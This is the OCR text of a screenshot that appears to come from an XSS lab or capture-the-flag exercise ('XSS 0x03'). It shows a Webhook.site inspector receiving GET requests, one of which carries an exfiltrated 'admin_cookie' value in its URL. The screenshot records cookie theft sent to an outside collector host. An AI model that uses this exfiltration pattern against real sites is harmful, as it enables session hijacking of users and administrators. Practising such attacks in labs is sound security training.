 1 2 3 4 6:11
XSS 0x03 × XSS 0x03 × Webhook.site - Test, proc × +
https://webhook.site/#!/3453f4b1-068e-4dbd-b4da-6b50be16f5a0/daf019de-b2f3-48 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers
Auto Navigate Hide Details More
REQUESTS (2/500) Newest First
Search Query
GET #daf01 2.24.141.31
06/21/2023 6:10:36 AM
GET #a3a32 2.24.141.31
06/21/2023 5:59:50 AM
First Prev Next Last
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/3453f4b1-068e-4dbd-b4da-6b50be16f5a0/?admin_cookie=5ac5355b84894ede056
ab81b324c4675
Host 2.24.141.31 whois
Date 06/21/2023 6:10:36 AM (a few seconds ago)
Size 0 bytes
ID daf019de-b2f3-48de-8c20-de885abe08d4
Files
Headers
https://webhook.site/3453f4b1-068e-4dbd-b4da-6b50be16f5a0/?admin_cookie=5ac5355b84894ede056ab81b324c4675